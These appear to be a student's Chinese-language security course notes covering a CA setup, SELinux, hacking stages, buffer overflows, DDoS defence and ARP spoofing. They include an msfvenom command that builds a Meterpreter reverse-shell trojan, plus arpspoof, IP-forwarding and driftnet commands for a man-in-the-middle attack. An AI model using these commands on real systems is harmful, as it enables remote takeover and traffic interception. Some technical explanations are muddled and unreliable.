

1.自己也可以建CA系统 winserver2003 https

准备2台机器xpsp3(证书,Web),在同一网段,https通讯

–>网络内部网络(同一网段) (iso镜像才有网络和服务…这个镜像已 经安装好了(不能乱删))sp1 2 3 的网络 改 tcp/ip 属性 ip地址112.26.0.1 和子网掩码255.0.0.0(与ip地址对应,有多少个255就代表是几类地址)

使用网关和dns公网安装IIS 控制面板–>添加组件—>证书服务 asp–>删除 证 书—>名称 jsjC —>控制面板 iis生成加密txt(base64)可以添加 ca在挂起的颁发 得到ca颁发证书

客户端安装ca颁发的证书 通过https访问

2.攻击win10 kali是黑客集成的工具(实验失败了,回去试试,先打开后监听…)

- kali作为攻击机 win10目标机 win10作为物理机(虚拟机的基础)

- 目标机(网卡1hostonly,2 NAT)和攻击机(网卡1hostonly)

- 输入命令生成木马到本地 kali2win10.exe就是生成的木马

msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windows -f exe LHOST=192.168.56.101 LPORT=4444 -o /root/kali2win10.exe- kali监听

- 拉入木马关闭win10防火墙 启动木马

- kali4444端口监听成功 可以输入命令行操作远程主机

- 控制对方桌面

3.操作系统安全,linux安全selinux

- (不是每个系统都有这个增强…大便debian没有…)

- (linux有root特殊用户,普通人可能删除系统文件) centos,安卓有 ppt7.2

- 系统增强 强制访问控制 最小权限管理,可信路径,隐通道分析,加密卡支持

1.角色管理(分组),用户管理,用户身份(不同情况下用户权限不同)

在不同组有不同权限

2.自主访问控制 ACL机制(access control list) 黑名单或白名单

什么用户可以进入,其他不进入

3.强制访问控制

4.,SELinux(security enhanced linux)

进程只能访问他需要的文件,不能扩大权限

4.安全配置!!!

#代表文件不能改,追加,修改权限(不大明白)

chattr +i /etc/passwd

5.国际(基本)(ISO 欧盟 美国)/国内标准(参考其他)/行业标准/企业标准(最严格)

#取得许可证 #如国际标准 ISO7498-2-1989 ISO7498-T-1989强制

#ISO7498-GJB-1989 国军标,军队使用(不严格,新东西还没有标准)

1.自主保护(最低)

2.系统审计保护级(深信服网络安全,企业行为管理系统,在公司使用微信 音乐等等在软件监控下)(国家也有…)

6.黑客hacker(最开始是代表帮系统管理员找漏洞完善)后来被理解为攻击 cracker骇客 入侵(窃取商业机密卖给竞争对手)

- 分类

1.非破坏性 不是删除数据,让系统不能运行

2.破坏性 删除数据,窃取机密- 黑客攻击步骤

1.扫描网络

2.确定目标

3.收集信息(有没有打补丁,捏软柿子…)(重要)

4.获取管理员权限(没有则先得到普通用户)

5.创建新账号(使用管理员权限) 安装后台 获取信息 攻击其他主机(肉机,替死鬼,ddos)

6.擦除痕迹

7.退出主机

7.信息收集

- 主动(直接访问对方系统)危险

ping xxx 看看用户是否在线

Nmap 探测多个主机在线(网段扫描)- 被动(对主机外围信息收集)

whois

host

8.扫描主机漏洞的软件

x-scan设置无条件扫描 扫描漏洞…

advance

analyzer 可以查看到别人ip访问的记录



10.缓冲区溢出攻击(非常普遍,容易实现,可以得到部分实验)(由于指针可以无限扩容引起的)

- 处理的数据会放到内存,内存放不下数据 int a=9999会导致内存溢出,

导致栈溢出,覆盖了之前栈写的代码内容- 实验

0. virualbox安装增强工具执行了一个 xx.sh脚本c代码

1. linux编译c

gcc xxx -o xxx

2. 发现 后面的代码无法改值

x=9999 func(1,2,3)[程序中断] x=1 还是9999

直接修改了内存的数据,把栈里面的某个空间扩大把

x=1的地址数据挤掉,导致执行不到,指针可以无限扩充空间- 同班同学推荐的网站可以下载系统和发现漏洞 msdn.itellyou.cn

https://v.qq.com/x/page/s32728du1i4.html

11.缓冲区溢出攻击

#可以连接远程 #向远程写脚本 echo xxx>xx.txt

telnet xxip

#连接ftp下载文件的命令,先获得小权限后得超级管理员权限#修改管理员密码和远程桌面连接端口

#重启靶机,远程连接

12.防范

- 关闭授予管理员权限的程序

- 系统打补丁

- 让自己代码不出漏洞(先定义后使用,而不是 在函数写的时候 int a=10; a=1;要在函数开头就定义)

- 缓冲区不可执行 下溢栈直接报错

- 编译器边界检查保护缓冲区(代价大)

13.Dos和DDos攻击(denial of server拒绝服务,个人攻击)(把带宽和服务器资源占用,不能正常提供服务)(distributed denial of server分布式的)

- 控制了一批肉机,去攻击

主控端(完全控制的) 代理端(间接控制,部分控制的)- 常见的方式流量攻击/资源耗尽攻击(通过ping耗尽我们的网络带宽,因为网络带宽是有限的…)

ping proxy flood, sync tcp/udp攻击- 看似合法的(比如下单后取消订单,可能是假订单,只是为了消耗我们的网络和物理资源)

- 防范手段

1.ping 服务器 超时或者丢包,而同一交换机正常 可能被攻击

2.netstat查看连接的主机

3.拉满服务器性能和带宽,避免NAT直接连接(设置路由器或防火墙(公网ip少)

4.网页做成静态页面(攻击一个页面,但是另外一个页面可以用)(没有依靠数据库的)

5.负载均衡,比如ping 百度有几个ip处理请求

6.抗ddos的防火墙

14.arp(ip转mac主机[可以修改])欺骗(广撒网,让某个人回应,得ip,mac地址是唯一的) 代替某人应答,改ip和mac为别人的,假冒网关,数据发到我这里

rarp(mac转ip)reverse

15.中间人攻击技术(用户[能正确响应]—>假网关[中间人]—>真网关->互联网)

- arp(协议)命令,可得arp缓存内容,可手动改,有过期时间,交换机更换网线也可以过期删除(必须要和这个ip通信过)

ipconfig /all #查看本机ip和mac

ping xxx

arp -a #查看曾经连接的ip和mac- 实验 攻击机ping欺骗机得arp表,kali欺骗,arp.c来欺骗

- 如何wifi得到别人的数据

1.kali扫描网段的全部ip地址,怎么知道网关

nmap -sP 192.168.0.1-254

2.得到网关

netstat -rn

3.启动ip 转发(kali写好的程序了)

echo 1 > /proc/sys/net/ipv4/ip_forward

4.使用 攻击者 发的转给网关,不能关闭窗口

arpspoof -i eth0 -r 192.168.0.5 -t 192.168.0.1

5.把网关的内容 转发给 欺骗者,不能关闭窗口

arpspoof -i eth0 -r 192.168.0.1 -t 192.168.0.4

6.抓取攻击机发送的图片,打开火狐https不能看到了,只能 看http的(没有加密),所以为什么现在很多网站使用http

driftnet -i eth0